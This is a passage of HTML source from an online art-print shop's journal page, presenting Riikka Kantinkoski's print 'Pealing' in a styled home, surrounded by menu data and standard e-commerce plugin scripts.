collection becomes both an interpretation and a renewal, bound by Lind’s distinctly recognisable painterly language.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/08\/Kelly_Anna_Collection_Page-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-line-of-power-collection\/","post_title":"The Line of Power Collection","ID":308138,"post_excerpt":"London-based artist Kelly Anna channels movement and energy into bold compositions of strong female forms, drawing inspiration from the visual culture of sport","post_content":"<p style=\"font-weight: 400;\"><em>The<\/em> <em>Line of Power<\/em> <em>Collection<\/em> is a celebration of strength, perseverance and movement – a visual tribute to women in sport. Artist Kelly Anna distils each discipline to its most essential gesture, letting the motion itself take centre stage. Across seven works, the female form is articulated in sweeping black ink lines that hold both tension and release. Every stroke feels committed and decisive, carrying the rhythm of a body in action.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/06\/Oamul_collection_page2-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-soft-wilderness-collection\/","post_title":"The Soft Wilderness Collection","ID":304063,"post_excerpt":"Through delicate use of colour and form, Oamul’s pieces explore stillness, memory and the rhythms of nature.","post_content":"<p style=\"font-weight: 400;\">There is a quiet undoing at the heart of <em>The Soft Wilderness Collection<\/em> – a return to something instinctive, inward and gently profound. Artist Oamul presents a world where the human figure drifts in and out of focus, entwined with birds and snakes. These subjects inhabit a softened realm: one where identity is less defined by structure and more by presence, intuition and sensation.<\/p>"}]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/inspiration\/","mega_menu_menu_title":"Inspiration ","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-walls\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Art_Wall_Edit_089_01-542x690.jpg",542,690,true],"description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_marketing_post_custom_image":"283154","mega_menu_marketing_post_description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/03\/Lucrecia_Rey_Caro_04-542x690.jpg",542,690,true],"description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","mega_menu_marketing_post_custom_image":"275320","mega_menu_marketing_post_description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Art Wall Gallery "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/perfect-match\/","mega_menu_custom_menu_item_title":"Perfect Match"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curators-picks\/","mega_menu_custom_menu_item_title":"Curator's Picks"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/homestories\/","mega_menu_custom_menu_item_title":"Home Stories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curated-by","mega_menu_custom_menu_item_title":"Curated By"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/journal\/","mega_menu_custom_menu_item_title":"Journal"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Artists"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"journal","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/The_Poster_Club_-Postcard_from_Copenhagen_Hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-copenhagen\/","post_title":"Postcard from Copenhagen","ID":298693,"post_excerpt":"","post_content":""},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/incorporating-art-prints-in-home-decor\/","post_title":"Incorporating Art Prints in Home Decor","ID":259514,"post_excerpt":"Selecting the right art prints for the different rooms in your home is an art in itself. Art can tie a room together, transforming a house into a home. In this guide, we take you through each room to show you how to incorporate and display art prints at home.","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Living with Art<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>TPC Guide<\/b><\/span><\/em><\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/07\/Lina_Paciello_hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-la-romana\/","post_title":"Postcard from La Romana","ID":283280,"post_excerpt":"","post_content":"<blockquote>\r\n<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>A Mediterranean Home<\/b><\/span><\/h1>\r\n<\/blockquote>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Of Lina Paciello\r\n<\/b><\/span><\/em><\/p>"}]}]}];
        const megaMenuIcons = [{"_type":"_","mega_menu_icon_link_to":{"name":"Favourites","slug":"favourites","url":"https:\/\/theposterclub.com\/favourites\/"}},{"_type":"_","mega_menu_icon_link_to":{"name":"Cart","slug":"cart","url":"https:\/\/theposterclub.com\/cart\/"}}];
        const offcanvasExtraMenus = [{"_type":"_","offcanvas_extra_menu_column_title":"Shortcuts","offcanvas_extra_menu_items":[{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","offcanvas_extra_menu_item_title":"New Arrivals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","offcanvas_extra_menu_item_title":"Most Popular"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/giftcard\/","offcanvas_extra_menu_item_title":"Gift Card"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Professionals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Become a Retailer"}]}];
        const searchQuickLinksLinks = [{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","search_quick_links_link_title":"Most Popular"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","search_quick_links_link_title":"Art Wall Gallery"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"http:\/\/theposterclub.com\/shipping\/","search_quick_links_link_title":"Shipping & Returns"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/frequently-asked-questions\/","search_quick_links_link_title":"FAQ"}];
        const searchQuickLinksTitle = "QUICK LINKS";
        const artWallWalls = [{"_type":"_","art_wall_wall_image":"194569","art_wall_wall_title":"Background 01","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-scaled.jpg",2048,1365,false]},{"_type":"_","art_wall_wall_image":"194570","art_wall_wall_title":"Background 02","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-scaled.jpg",2048,1365,false]}];
    </script>

    
    <script>
      const count = "0";
    </script>

          <div class="pointer-events-none">
        <div id="mini-cart-hidden" class="hidden-minicart minicart">
          
<div class="minicart__arrow"></div>

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the bag.</li>

	
</ul><!-- end product list -->


<p class="woocommerce-mini-cart__buttons buttons">
	</p>

        </div>
      </div>
      
        <div
    id="top-bar-container"
    data-has-calculated-country="1"
    data-country="us"
    data-config='{&quot;messages&quot;:[&quot;&lt;p class=\&quot;p1\&quot;&gt;All taxes &amp; duties included &lt;span class=\&quot;s1\&quot;&gt;\u2714\ufe0f&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;&lt;span data-redactor-style-cache=\&quot;background-color: var(--warning-color);\&quot;&gt;Local shipping from the US &lt;strong data-start=\&quot;200\&quot; data-end=\&quot;235\&quot;&gt;\ud83c\uddfa\ud83c\uddf8&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;Trusted by +100.000 customers \u2b50&lt;\/p&gt;\n&quot;],&quot;styles&quot;:{&quot;backgroundColor&quot;:&quot;#efefef&quot;,&quot;textColor&quot;:&quot;#000000&quot;},&quot;settings&quot;:{&quot;tickInterval&quot;:&quot;2000&quot;,&quot;hasCalculatedCountry&quot;:true,&quot;country&quot;:&quot;us&quot;,&quot;hideTopBar&quot;:false,&quot;displayTopBar&quot;:true}}'
    class="top-bar "
    style="background-color: #efefef; color: #000000; "
  >
    <div class="top-bar__text" id="custom-top-bar-message" data-has-multiple="true">
                        <div class="top-bar__message w-auto active"><p class="p1">All taxes &amp; duties included <span class="s1">✔️</span></p>
</div>
                  <div class="top-bar__message w-auto "><p><span data-redactor-style-cache="background-color: var(--warning-color);">Local shipping from the US <strong data-start="200" data-end="235">🇺🇸</strong></span></p>
</div>
                  <div class="top-bar__message w-auto "><p>Trusted by +100.000 customers ⭐</p>
</div>
                  </div>
    <div class="top-bar__country-picker-wrapper">
      <div id="top-bar"></div>
    </div>
  </div>


    <style id="top-bar-ticker-styles">
    .top-bar__text {
      position: relative;
      min-height: 1.5em;
    }

    .top-bar__message {
      opacity: 0;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      transition: opacity 0.5s ease-in-out;
      visibility: hidden;
      display: block;
      width: auto;
    }

    .top-bar__message.active {
      opacity: 1;
      position: relative;
      visibility: visible;
      color: #000000;
    }
  </style>

  <script id="top-bar-ticker-script">
    jQuery(document).ready(function($) {
      function initTopBarTicker() {
        var $topBarText = $('#custom-top-bar-message');
        if ($topBarText.length === 0) return;

        var $messages = $('.top-bar__message');
        if ($messages.length <= 1) return;

        var tickInterval = 2000;
        var currentIndex = 0;

        if (window.topBarTickerInterval) {
          clearInterval(window.topBarTickerInterval);
        }

        $messages.removeClass('active').css({
          'opacity': 0,
          'visibility': 'hidden',
          'position': 'absolute'
        });
        $messages.eq(0).addClass('active').css({
          'opacity': 1,
          'visibility': 'visible',
          'position': 'relative'
        });

        window.topBarTickerInterval = setInterval(function() {
          $messages.eq(currentIndex).removeClass('active').css({
            'opacity': 0,
            'visibility': 'hidden',
            'position': 'absolute'
          });

          currentIndex = (currentIndex + 1) % $messages.length;

          $messages.eq(currentIndex).addClass('active').css({
            'opacity': 1,
            'visibility': 'visible',
            'position': 'relative'
          });
        }, tickInterval);

        $(window).on('beforeunload', function() {
          clearInterval(window.topBarTickerInterval);
        });
      }

      initTopBarTicker();

      window.setupTopBarTicker = initTopBarTicker;
    });
  </script>

      <div id="header" class="sticky top-0 z-999 h-14 2lg:h-15 bg-tpc-darker"></div>
        
    
    
    
    <div id="offcanvas_filter" class="offcanvas-filter visible-xs">
      <div id="mobile-filter-mount"></div>
    </div>

                  <div class="main-content">
                    
          
          <div class="container">
            <div class="row-fluid">
              <div id="content" class="main-content-inner col-sm-12 ">

          	<div class="col-md-12 col-sm-12 col-xs-12 single-container">

	
		
	
	<article id="post-14613" class="col-md-12 col-sm-12 col-xs-12" class="post-14613 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
		<div class="blog-meta-single">

			<div class="row">

				<div class="blog-meta-text col-md-6">
					<div class="vertical-align">
						<div class="vertical-align__inner">
							<h1 class="page-title">Pealing</h1>
							"Pealing" by Riikka Kantinkoski is styled into this bright and beautiful home. The tones are soft which creates a cozy atmosphere.<br />
<br />
The home is styled by <a href="http://emmahos.se/portfolio_page/tegnersgatan-9/">Emma Fischer </a>and photographed by <a href="http://www.alencordic.se">Alen Cordic</a>.<br />
<br />
<strong><a href="https://theposterclub.com">Find all our prints here →</a></strong><br />
<br />
&nbsp;<br />
						</div>
					</div>
				</div>

				<div class="blog-meta-img blog-img-single col-md-6">
					<img src="https://theposterclub.com/wp-content/uploads/2017/05/silke-bonde-1024x682.jpg" alt="Pealing | Via theposterclub.com" />
					<div class="pinterest-cta">
						<a class="pinterest-cta__link--gallery" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://theposterclub.com/pealing-riikka-kantinkoski/&media=https://theposterclub.com/wp-content/uploads/2017/05/silke-bonde-1024x682.jpg&description=Pealing | Via theposterclub.com" count-layout="horizontal">
							<span class="pinterest-cta__circle">
								<i class="fa fa-pinterest-p"></i>
							</span>
						</a>
					</div>
				</div>

			</div>

			<div class="blog-meta-gallery col-md-8 col-md-offset-2">
												<!--<a class="back-to-blog" href="https://theposterclub.com/journal-old/"><i class="fa fa-angle-left"></i>&nbsp;Back</a>-->
			</div>

		</div>

	</article>

		</div>

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

											<nav role="navigation" data-max-num="0" data-current="1" id="footer-nav" class="post-navigation"></nav>
			
			
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	
	<script>
		const ip = {"country":"US","state":"","city":"","postcode":""};
		const countries = {"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","IC":"Canary Island","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"};
		const userCountry = "US";
		const footerColumns = [{"_type":"_","footer_column_title":"Customer service","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"Shipping & Returns"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/contact\/","footer_column_link_custom_title":"Contact Us"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/product\/giftcard\/","footer_column_link_custom_title":"Gift Card"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"FAQ"}]},{"_type":"_","footer_column_title":"Information","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/about\/","footer_column_link_custom_title":"About"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/press\/","footer_column_link_custom_title":"Press Inquiries"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/terms-and-conditions\/","footer_column_link_custom_title":"Terms & Conditions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":" \/#","footer_column_link_custom_title":"Privacy Setting & Policy"}]},{"_type":"_","footer_column_title":"Work with us","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/professionals\/","footer_column_link_custom_title":"Professionals"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/acoustic-wall-art\/","footer_column_link_custom_title":"Acoustic Wall Art"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/artist-submissions\/","footer_column_link_custom_title":"Artist Submissions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/tpc-apartment\/","footer_column_link_custom_title":"TPC Apartment"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/career\/","footer_column_link_custom_title":"Career"}]}];
		const footerSocials = [{"_type":"_","footer_social_media_link":"https:\/\/www.instagram.com\/theposterclub\/","footer_social_media_link_title":"Instagram"},{"_type":"_","footer_social_media_link":"https:\/\/www.facebook.com\/theposterclub","footer_social_media_link_title":"Facebook"},{"_type":"_","footer_social_media_link":"https:\/\/www.pinterest.dk\/theposterclub\/","footer_social_media_link_title":"Pinterest"}];
		const visa = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/visa.png";
		const mastercard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/mastercard.png";
		const americanExpress = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/american-express.png";
		const paypal = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/paypal-grey.png";
	</script>



	<div id="footer"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/posterclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">window.campaignPages = [];</script><script type="text/javascript">window.tpcCatPages = ["frames","oak-frames","moebe-frames","aluminium-frames","coloured-frames","outlet","art-cards","framepaint","original-art","tpc-frames","other-frames","gift-cards","passepartout","limited-editions","wall-objects"];</script>      <script id="currency_nonce" type="text/javascript">
        var wcCurrencyNonce = '8ec0630985';
      </script>
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/js.cookie.min.js?ver=1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/wc-strom-currencies.js?ver=1.2" id="wc-strom-currency-js-js"></script>
<script async src='//static.klaviyo.com/onsite/js/PvKwaz/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="sws-frontend-js-extra">
/* <![CDATA[ */
var sws_frontend = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"06156eb3d8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/storewide-sale/assets/js/frontend_script.js?ver=1.0.8" id="sws-frontend-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="woocommerce-tax-display-by-country-frontend-js-extra">
/* <![CDATA[ */
var aelia_tdbc_params = {"handle_customer_state":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/js/frontend/frontend.js" id="woocommerce-tax-display-by-country-frontend-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"0bfa27d804"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/9f60b3215f.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/697-4baac29bb69b31c7dc00.js" id="697-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/663-d7ec4fce0ba916733760.js" id="663-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/main-71c27428e72dd0efa5ce.js" id="main-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcod